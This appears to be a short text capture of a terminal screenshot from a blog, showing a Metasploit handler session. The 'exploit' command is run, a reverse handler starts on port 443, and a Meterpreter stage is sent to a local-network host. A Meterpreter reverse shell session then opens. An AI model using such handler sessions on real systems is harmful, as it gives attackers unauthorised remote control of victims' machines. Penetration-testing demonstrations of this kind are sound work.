 root@desktop: ~/Exploits
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.2:443
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (769536 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.2:443 -> 192.168.1.104:1053) at 2014
-04-12 15:57:10 +1000
meterpreter >
https://blog.csdn.net/yalecaltech